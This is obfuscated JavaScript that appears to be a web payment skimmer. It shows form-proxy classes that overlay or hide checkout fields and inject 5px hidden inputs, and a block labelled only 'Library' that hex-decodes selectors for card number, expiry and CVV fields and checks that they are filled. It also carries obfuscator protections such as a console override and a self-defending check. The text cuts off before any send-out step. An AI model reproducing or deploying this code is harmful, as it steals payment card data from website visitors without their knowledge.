_0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var _0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let _0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var _0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case _0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return _0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let 